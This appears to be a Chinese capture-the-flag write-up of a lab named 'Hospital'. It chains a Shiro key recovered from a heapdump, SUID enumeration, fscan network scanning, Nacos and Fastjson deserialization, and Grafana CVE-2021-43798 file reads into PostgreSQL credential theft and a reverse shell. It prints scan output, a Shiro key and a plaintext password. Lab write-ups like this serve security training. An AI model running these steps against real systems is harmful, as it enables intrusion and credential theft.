Hospital¶
graph LR;
A[ ] -->|HeapDump泄露,shiro反序列化| 立足点;
立足点-->|Nacos SnakeYaml反序列化| Nacos;
立足点-->|fastjson反序列化| 医院后台管理平台;
医院后台管理平台-->|Grafana任意文件读取,PostGreSql UDF|Grafana;立足点¶
目标IP:39.101.202.79
usershell¶
在登陆页面发现rememberMe字段的Cookie,判断是shiro,于是去heapdump文件里寻找shirokey
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES
写入内存马

获取到app权限,SuperShell上线
rootshell¶
find / -type f -perm -u=s 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/at
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
直接读取/root/flag/flag01.txt
获取权限的方式有很多,写计划任务,写/ect/passwd或/etc/shadow,写ssh公钥
ssh连接,获得root权限
横向移动¶
内网信息收集¶
ip a查看网卡得到内网网段172.30.12.5/16
fscan -h 172.30.12.5/16开扫
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=B6852E29CD0917D1A093BF96842EEE33
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=B6852E29CD0917D1A093BF96842EEE33 code:200 len:2005 title:医疗管理后台
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypas
Nacos¶
stowaway开一条代理,nacos是弱口令
SnakeYaml反序列化

不出网,需要在立足点起一个web服务放jar包,添加管理员账号
医院后台管理平台¶
172.30.12.236:22 open
172.30.12.236:8080 open
172.30.12.236:8009 open
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
没弱口令,报错返回Fastjson

尝试打fastjson

直接是root权限,发现新网段172.30.54.179/24
Grafana¶
把端口转发出来
CVE-2021-43798,读取postgresql的账号密码
2024/02/01 17:30:59 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123] database:[postgres] basic_auth_user:[] basic_auth_password:[]
反弹shell
https://gtfobins.github.io/gtfobins/psql/
拿到root权限